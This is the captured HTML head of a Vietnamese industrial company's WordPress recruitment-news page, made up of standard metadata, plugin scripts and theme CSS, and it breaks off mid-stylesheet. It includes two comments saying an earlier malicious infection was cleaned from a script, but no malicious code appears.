

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antienindustries.com/tin-tuc/tin-tuyen-dung
body_size: 26963
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://antienindustries.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="http://antienindustries.com/tin-tuc/tin-tuyen-dung" hreflang="vi" />
<link rel="alternate" href="http://antienindustries.com/en/news/recruiments" hreflang="en" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tin Tuyển dụng</title>
	<link rel="canonical" href="http://antienindustries.com/tin-tuc/tin-tuyen-dung" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tin Tuyển dụng" />
	<meta property="og:url" content="http://antienindustries.com/tin-tuc/tin-tuyen-dung" />
	<meta property="og:site_name" content="An Tien Industries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://antienindustries.com/tin-tuc/tin-tuyen-dung","url":"http://antienindustries.com/tin-tuc/tin-tuyen-dung","name":"Tin Tuyển dụng","isPartOf":{"@id":"https://antienindustries.com/#website"},"primaryImageOfPage":{"@id":"http://antienindustries.com/tin-tuc/tin-tuyen-dung#primaryimage"},"image":{"@id":"http://antienindustries.com/tin-tuc/tin-tuyen-dung#primaryimage"},"thumbnailUrl":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png","breadcrumb":{"@id":"http://antienindustries.com/tin-tuc/tin-tuyen-dung#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"http://antienindustries.com/tin-tuc/tin-tuyen-dung#primaryimage","url":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png","contentUrl":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png","width":976,"height":534},{"@type":"BreadcrumbList","@id":"http://antienindustries.com/tin-tuc/tin-tuyen-dung#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://antienindustries.com/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"http://antienindustries.com/tin-tuc"},{"@type":"ListItem","position":3,"name":"Tin Tuyển dụng"}]},{"@type":"WebSite","@id":"https://antienindustries.com/#website","url":"https://antienindustries.com/","name":"An Tien Industries","description":"","publisher":{"@id":"https://antienindustries.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://antienindustries.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://antienindustries.com/#organization","name":"An Tien Industries","url":"https://antienindustries.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://antienindustries.com/#/schema/logo/image/","url":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon.png","contentUrl":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon.png","width":512,"height":512,"caption":"An Tien Industries"},"image":{"@id":"https://antienindustries.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='prefetch' href='https://antienindustries.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://antienindustries.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://antienindustries.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://antienindustries.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel='prefetch' href='https://antienindustries.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin An Tien Industries &raquo;" href="https://antienindustries.com/feed" />
<link rel="alternate" type="application/rss+xml" title="An Tien Industries &raquo; Dòng bình luận" href="https://antienindustries.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục An Tien Industries &raquo; Tin Tuyển dụng" href="http://antienindustries.com/tin-tuc/tin-tuyen-dung/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/antienindustries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://antienindustries.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://antienindustries.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://antienindustries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='powertip-css' href='https://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='maps-points-css' href='https://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://antienindustries.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://antienindustries.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://antienindustries.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1766443507' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-data-tables-css' href='https://antienindustries.com/wp-content/plugins/posts-table-pro/assets/css/datatables/datatables.min.css?ver=1.10.16' type='text/css' media='all' />
<link rel='stylesheet' id='posts-table-pro-css' href='https://antienindustries.com/wp-content/plugins/posts-table-pro/assets/css/posts-table-pro.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://antienindustries.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://antienindustries.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://antienindustries.com/wp-content/themes/anphatbio/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://antienindustries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/antienindustries.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery.contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","version":"2.0.4","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"f45da8b365\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/tin-tuc\/tin-tuyen-dung\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=2.0.4" id="jquery.contactus-js"></script>
<script type="text/javascript" src="https://antienindustries.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.0.4" id="jquery.contactus.scripts-js"></script>
<link rel="https://api.w.org/" href="https://antienindustries.com/wp-json/" /><link rel="alternate" type="application/json" href="https://antienindustries.com/wp-json/wp/v2/categories/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antienindustries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.0.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144044277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144044277-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0054a6;--fs-color-primary: #0054a6;--fs-color-secondary: #3aa351;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0054a6;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#f9f7f4!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 75px}#logo img{max-height: 75px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 76px}.transparent #logo img{max-height: 76px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 106px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:92%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#1e73be!important;}.blog-wrapper{background-color: #ffffff;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0054a6;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0054a6;}.shop-page-title.featured-title .title-overlay{background-color: rgba(35,35,35,0.77);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3aa351!important }.shop-page-title.featured-title .title-bg{background-image: url(https://antienindustries.com/wp-content/uploads/2020/06/breadcum-hii.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0054a6!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0054a6!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0054a6!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@font-face {font-family: 'Nexa Bold';src: url("/wp-content/themes/anphatbio/fonts/SVN-Nexa Bold.otf");}@font-face {font-family: 'Nexa Light';src: url("/wp-content/themes/anphatbio/fonts/SVN-Nexa Light.otf");}@font-face {font-family: 'Nexa Regular';src: url("/wp-content/themes/anphatbio/fonts/SVN-Nexa Regular.otf");}body p, .nav > li > a, h1, h2, h3, h4, body { font-family: 'Nexa Regular'!important;}.nav > li > a {font-family: 'Nexa Bold';}.header-nav.nav-line-bottom > li > a:before {width:30px;left:15px;}.nav > li > ul {padding:5px;}.nav > li > ul > li > a {color: #000;}.lichsu .col-inner {padding:80px 15px;margin-left:-30px!important;}.lichsu .icon-box-img {margin-right:30px;}.customfooter p {font-size:85%;margin-bottom:10px;}.widget_product_categories {background: #fff;padding: 20px;border-radius:10px;padding-bottom:20px;}#main {background: #f9f7f4!important;}.widget_product_categories ul {padding-top:20px;}.widget_product_categories .widget-title {font-weight:bold;color: #0054a6;font-size:90%;}.widget_product_categories li {border-bottom:none!important;}.widget_product_categories a {color: #000;font-size: 90%;}.widget_product_categories .current-cat a, .widget_product_categories a:hover {font-weight:normal;color: #3aa351;padding-left:25px;background: url(/wp-content/uploads/2019/11/currentcat.jpg) left center no-repeat;font-size: 90%;}.widget > ul > li + li {border-top:none!important;margin-top:10px;}.widget_product_categories .is-divider {display:none;}.add-to-cart-button .button {background: #3aa351!important;text-transform:none;font-weight:normal;font-size:95%;border-radius:99px;color: #fff!important;}.product-small a {color: #000;font-weight:bold;}.product-info .product-title {font-weight:normal;font-size:140%;color: #017cbf;}.custombreadcrumbs {background: rgba(45,81,141,0.3);padding: 100px 15px;color: #6d9fed!important;;text-align:center;}.custombreadcrumbs a {color: #fff;}.custombreadcrumbs h1 {color: #fff;font-weight:500;text-transform:uppercase;}.quanhecodong ul {min-width:350px;}.contactform .wpcf7-text, .contactform .wpcf7-submit {border-radius:99px;}.contactform .wpcf7-textarea {border-radius:20px;}.contactform .wpcf7-submit {background:#3aa351!important;min-width:200px;text-transform:none;font-weight:normal;}.absolute-footer {display:none;}.formtuish .wpcf7-submit {margin-bottom:0px!important;background: none!important;color: #000;border:1px solid #000;font-family: 'Nexa Light';border-radius:99px;}.formtuish .wpcf7-textarea, .formtuish .wpcf7-text {border-bottom: 1px solid #ccc!important;box-shadow:none!important;}.formtuish input[type="text"], .formtuish input[type="email"], .formtuish textarea {border:none;padding:0;background:none!important;}.formtuish .col-inner {background: #f8f8f8;border-radius:5px;box-shadow:0 0 10px 10px #f2f2f2;padding: 15px 15px 5px 15px!important;}.phongthinghiem img {border-radius:8px;}.phongthinghiem .flickity-page-dots {margin-bottom:-20px;}.phongthinghiem .slider-nav-outside.slider-nav-circle .next {left:calc(100% + 30px);}.phongthinghiem .slider-nav-outside.slider-nav-circle .previous {right:calc(100% + 30px);}.featurednews .pt-cv-carousel-indicators {bottom:60px!important;left:35px!important;}.newstabs .nav-simple {border-bottom:1px solid #ccc;}.newstabs .nav-simple .tab {background: #ece5d3;padding: 0px 25px;color: #000!important;margin-bottom:-1px;}.newstabs .nav-simple .active {background: #fff!important;border: 1px solid #ccc;border-bottom:0!important;}.page-wrapper {padding:0;}.entry-header-text.text-center {text-align:justify;padding:0;color: #dd3333;}.entry-header-text.text-center h1 {color: #0054a6;}.taive .pt-cv-ifield {border:1px solid #ccc;padding-bottom:0!important;margin-bottom:-1px!important;display:flex;z-index:9999;}.taive .pt-cv-meta-fields {float:left;width: calc(15% - 